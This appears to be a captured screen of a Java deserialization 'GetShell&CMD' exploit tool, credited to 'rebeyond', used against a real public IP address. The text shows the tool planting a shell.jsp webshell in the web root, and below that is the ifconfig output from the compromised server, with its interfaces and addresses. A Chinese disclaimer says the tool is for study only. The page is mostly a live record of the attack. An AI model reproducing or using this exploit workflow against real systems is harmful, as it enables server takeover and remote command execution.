 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://60.255.41.34:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ifconfig Execute
RX bytes:585101330 (557.9 MiB) TX bytes:2617275864 (2.4 GiB)
Interrupt:170 Memory:d91a0000-d91b0000
eth1 Link encap:Ethernet HWaddr B8:CA:3A:F2:63:08
inet addr:60.255.41.34 Bcast:60.255.41.39 Mask:255.255.255.248
inet6 addr: fe80::baca:3aff:fef2:6308/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:140672 errors:0 dropped:0 overruns:0 frame:0
TX packets:77634 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:16895154 (16.1 MiB) TX bytes:7401073 (7.0 MiB)
Interrupt:178 Memory:d91d0000-d91e0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:235358 errors:0 dropped:0 overruns:0 frame:0
TX packets:235358 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
本软件仅供学习交流测试,请勿用于任何非法活动，本人不承担一切相关法律责任。
www.wooyun.org